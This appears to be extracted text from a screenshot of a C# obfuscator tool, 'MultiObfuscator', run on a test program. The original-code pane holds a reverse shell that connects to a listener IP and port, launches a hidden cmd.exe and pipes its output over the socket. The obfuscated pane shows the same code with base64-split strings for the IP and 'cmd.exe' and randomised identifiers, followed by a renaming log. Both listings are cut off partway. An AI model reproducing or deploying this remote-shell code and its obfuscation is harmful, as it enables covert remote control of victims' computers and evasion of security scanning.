 MultiObfuscator
Browse... C:\projects\Csharp\MultiObfuscator\TestApplication\Program.cs Settings Obfuscate Slow Finish
Original Code
using System;
using System.IO;
using System.Net.Sockets;
using System.Diagnostics;
using System.Threading;
namespace TestApplication
{
class Program
{
static void Main(string[] args)
{
// Change this to the remote listener's IP if needed
string remoteHost = "127.0.0.1";
int remotePort = 1234;
using (TcpClient client = new TcpClient())
{
try
{
client.Connect(remoteHost, remotePort);
using (NetworkStream stream = client.GetStream())
{
// Start cmd.exe with redirected streams
Process proc = new Process
{
StartInfo = new ProcessStartInfo
{
FileName = "cmd.exe",
RedirectStandardInput = true,
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false,
CreateNoWindow = true
}
};
proc.Start();
// Thread: stdin of this process → network
new Thread(() =>
{
try
{
StreamReader procStdOut = proc.StandardOutput;
StreamReader procStdErr = proc.StandardError;
StreamWriter netWriter = new StreamWriter(stream) { AutoFlush = true };
string line;
while ((line = procStdOut.ReadLine()) != null)
{
netWriter.WriteLine(line);
Obfuscated Code
using System;
using System.IO;
using System.Net.Sockets;
using System.Diagnostics;
using System.Threading;
namespace TestApplication
{
class C_jzhTes
{
static void Main(string[] P_jDrwDr)
{
// Change this to the remote listener's IP if needed
string V_aeShVh = M_mgbkf("MQ==") + M_mgbkf("Mg==") + M_mgbkf("Nw==") + M_mgbkf("Lg==") + M_mgbkf("
int V_LpDHBD = 1234;
using (TcpClient V_EhtRNM = new TcpClient())
{
try
{
V_EhtRNM.Connect(V_aeShVh, V_LpDHBD);
using (NetworkStream V_PuNXaa = V_EhtRNM.GetStream())
{
// Start cmd.exe with redirected streams
Process V_zGecKH = new Process
{
StartInfo = new ProcessStartInfo
{
FileName = M_mgbkf("Y20=") + M_mgbkf("ZC4=") + M_mgbkf("ZXhl"),
RedirectStandardInput = true,
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false,
CreateNoWindow = true
}
};
V_zGecKH.Start();
// Thread: stdin of this process → network
new Thread(() =>
{
try
{
StreamReader V_vLPvpY = V_zGecKH.StandardOutput;
StreamReader V_UsMeei = V_zGecKH.StandardError;
StreamWriter V_nrWZnT = new StreamWriter(V_PuNXaa)
{
AutoFlush = true
};
string V_gqRsCa;
while ((V_gqRsCa = V_vLPvpY.ReadLine()) != null)
{
Log
[20:12:47] [SlowMode] Replacing usage 'line' → 'V_gqRsCa'
[20:12:47] [SlowMode] Replacing usage 'procStdOut' → 'V_vLPvpY'
[20:12:47] [SlowMode] Replacing usage 'netWriter' → 'V_nrWZnT'
[20:12:47] [SlowMode] Replacing usage 'line' → 'V_gqRsCa'
[20:12:47] [SlowMode] Replacing usage 'line' → 'V_gqRsCa'
[20:12:48] [SlowMode] Replacing usage 'procStdErr' → 'V_UsMeei'
[20:12:48] [SlowMode] Replacing usage 'netWriter' → 'V_nrWZnT'
[20:12:48] [SlowMode] Replacing usage 'line' → 'V_gqRsCa'
[20:12:48] [SlowMode] Renaming variable 'netReader' → 'V_XucfuE'
[20:12:48] [SlowMode] Replacing usage 'stream' → 'V_PuNXaa'
[20:12:49] [SlowMode] Renaming variable 'procStdIn' → 'V_XxhgLD'
[20:12:49] [SlowMode] Replacing usage 'proc' → 'V_zGecKH'
[20:12:49] [SlowMode] Renaming variable 'cmd' → 'V_JbsVvB'
[20:12:50] [SlowMode] Replacing usage 'cmd' → 'V_JbsVvB'
[20:12:50] [SlowMode] Replacing usage 'netReader' → 'V_XucfuE'
[20:12:50] [SlowMode] Replacing usage 'procStdIn' → 'V_XxhgLD'
[20:12:51] [SlowMode] Replacing usage 'cmd' → 'V_JbsVvB'
[20:12:51] All steps applied. Slow Mode complete.